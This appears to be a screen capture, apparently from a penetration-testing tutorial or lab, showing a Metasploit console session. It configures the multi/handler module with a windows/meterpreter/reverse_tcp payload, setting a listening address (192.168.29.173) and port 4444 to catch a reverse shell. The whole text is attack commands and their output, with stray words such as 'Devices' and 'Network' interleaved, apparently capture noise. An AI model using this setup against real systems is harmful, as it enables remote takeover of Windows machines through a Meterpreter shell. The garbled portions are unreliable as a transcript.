 msf6 exploit(multi/handler) > set LHOST 192.168.29.173
LHOST => 192.168.29.173
msf6 exploit(multi/handler) > options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.29.173 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Devices
Exploit target:
Network
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444